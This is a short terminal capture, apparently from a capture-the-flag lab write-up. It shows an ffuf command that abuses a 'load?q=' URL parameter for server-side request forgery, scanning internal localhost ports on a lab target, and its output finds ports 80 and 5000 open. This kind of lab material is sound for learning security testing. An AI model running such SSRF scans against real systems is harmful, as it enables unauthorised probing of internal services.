 ┌──(kali㉿kali)-[~]
└─$ ffuf -w ./ports.txt:PORT -u "http://10.129.118.230/load?q=http://127.0.0.1:PORT" -fs 30
v1.5.0 Kali Exclusive <3
:: Method : GET
:: URL : http://10.129.118.230/load?q=http://127.0.0.1:PORT
:: Wordlist : PORT: ./ports.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 30
80 [Status: 200, Size: 153, Words: 12, Lines: 7, Duration: 100ms]
5000 [Status: 200, Size: 64, Words: 3, Lines: 1, Duration: 72ms]
:: Progress: [11893/65535] :: Job [1/1] :: 44 req/sec :: Duration: [0:03:16] :: Errors: 0 ::